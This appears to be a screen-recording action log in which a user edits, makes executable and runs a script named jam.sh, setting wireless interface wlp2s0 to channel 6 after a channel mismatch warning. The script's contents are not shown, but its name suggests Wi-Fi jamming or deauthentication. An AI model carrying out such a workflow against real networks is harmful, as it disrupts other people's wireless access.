
drag(117, 310, 247, 310)

key(Enter)

double_click(141, 309)

drag(286, 143, 423, 143)

drag(284, 143, 434, 143)

- Add a trial iwconfig wlp2s0 channel line, remove it again, then save jam.sh and exit nano
text(iwconfig)

text(wlp2s0)

text(channel)

text(78)

text(32)

text(s0)

key(ctrl+x)

- Make jam.sh executable with chmod +x, run ./jam.sh, then stop it after the channel mismatch warning
text(chmod +)

text(x jam.sh)

text(./jam.sh)

key(ctrl+c)

- Set the card to channel 6 with iwconfig wlp2s0 channel 6 and rerun ./jam.sh
text(iw)

text(config wlp2s0)

text(channel 6)

text(./jam.sh)
